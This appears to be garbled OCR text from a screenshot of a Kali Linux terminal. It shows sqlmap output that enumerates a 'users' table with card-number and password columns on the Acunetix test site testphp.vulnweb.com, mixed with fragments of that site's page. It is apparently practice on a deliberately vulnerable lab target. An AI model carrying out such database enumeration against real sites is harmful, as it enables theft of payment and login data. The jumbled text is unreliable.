 1 2 3 4 5 6:42
Login :: Dam Vulnerab pictures pictures pictures pictures pictures artists artists artists
kali@kali: /var/www/html/dvwa/config
OffSec Kali Linux
File Actions Edit View Help
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[06:41:50] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| name | varchar(100) |
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+----------+--------------+
[06:41:50] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 06:41:50 /2025-09-01/
┌──(kali㉿kali)-[/var/www/html/dvwa/config]
└─$ gnome-screenshot -d 5
acunetix
TEST and Demonstration site for
home | categories | artists |
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
3